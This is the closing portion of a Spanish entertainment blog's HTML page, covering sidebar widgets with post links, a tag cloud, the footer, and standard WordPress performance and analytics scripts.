								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_3_0c6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_0c6" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#9afefbf6f3eef2dafbe8f6fff9f5eae8f5feeff9f9f3f5f4ffe9b4f9f5f7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69720489daec1
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"21730\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "21730" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[21730]");
                });
            
</script>

